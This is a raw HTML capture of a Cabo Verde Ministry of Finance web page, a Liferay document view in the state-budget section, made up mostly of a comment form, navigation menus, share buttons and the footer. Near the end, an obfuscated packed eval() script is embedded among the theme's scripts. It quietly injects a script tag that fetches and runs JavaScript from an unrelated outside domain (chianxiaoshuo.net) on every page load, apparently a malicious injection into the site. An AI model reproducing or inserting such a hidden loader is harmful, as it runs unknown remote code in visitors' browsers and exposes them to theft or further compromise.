role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="bpgjHeader" class="collapse panel-collapse in" data-parent="#" id="bpgjContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="ldsd_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1767680202987"   /> <input name="p_auth" type="hidden" value="xw8dPmO4" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/141117" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"     type="hidden" value="ldsd_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141117?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D23%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"     type="hidden" value="141117"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="ldsd_messageScroll0" ><div class=""> <div id="ldsd_messageScroll145557"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId0"     type="hidden" value="145557"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId0"     type="hidden" value="145557"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0"></div> <span class="alloy-editor-icon" id="jrxp__column2__1"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyButton0" onClick="ldsd_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141117%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D23%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1767680203086"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141117?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D23%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141117%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D23%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
